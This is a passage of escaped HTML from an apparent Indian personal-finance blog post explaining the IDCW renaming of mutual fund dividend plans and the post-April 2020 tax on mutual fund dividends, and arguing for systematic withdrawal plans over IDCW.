style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Reinvestment of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend reinvestment plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Transfer of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend transfer plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis name change was necessitated because investors were earlier under the belief that dividends received by them were a part of their profits when in fact they were also a part of their capital too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBasically, investors were paying tax on taking back their own capital in the form of dividend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003ETax on dividend received from Mutual Funds\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDividend Distribution Tax (DDT) has been abolished for mutual funds from 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 as announced in the budget for 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEarlier dividend received from mutual funds was tax free in the hands of the investor since tax for the same was already paid by the mutual fund in the form of Dividend Distribution Tax (DDT).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDue to this the dividend was received by an investor but the tax was paid by the mutual fund company.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith a fixed Dividend Distribution Tax rate, small and big investors alike ended up paying the same tax rate irrespective of the dividend amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder the new rule now, effective 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 onwards, dividend received from mutual funds is now added to investors income and gets taxed according to the investors tax bracket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EClick Here to read about Momentum Mutual Funds in detail\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in the IDCW (Income Distribution cum Capital Withdrawal) plan?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMany individuals are dependent on the interest gained from their fixed deposits to manage their monthly expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain other fixed saving instruments can also provide the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn equity mutual fund cannot provide the same, that’s the case with Income Distribution cum Capital Withdrawal (IDCW) plan too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEven under the IDCW option, there is no guarantee you will receive dividend and when you do, keep in mind that you receive a portion of your own capital back and not just profits in the form of dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis was the case earlier too which is why the\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Dividend’\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eoption was renamed as\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E‘Income Distribution cum Capital Withdrawal’\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eplan since most investors weren’t aware that they were receiving a portion of their capital back as dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Income Distribution cum Capital Withdrawal should be avoided at all costs since it serves no real purpose.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to generate some sort of income from equity mutual funds then the better option would be to go for Systematic Withdrawal Plan (SWP) in such a manner that your capital is diluted very little.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a case too you will first need to make sure that your capital stays invested for a long time so it can generate some sort of returns before you can apply the SWP method.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore if you’re someone who’s dependent on your investments to generate income then equity mutual funds should be avoided.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 